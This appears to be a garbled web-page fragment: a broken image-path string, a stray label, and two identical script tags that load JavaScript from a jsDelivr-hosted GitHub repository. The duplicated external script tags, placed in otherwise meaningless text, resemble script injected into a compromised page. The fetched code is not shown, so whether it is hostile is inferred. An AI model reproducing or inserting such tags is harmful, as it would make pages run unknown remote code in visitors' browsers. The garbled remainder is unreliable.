 ( - Ysuf-242)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  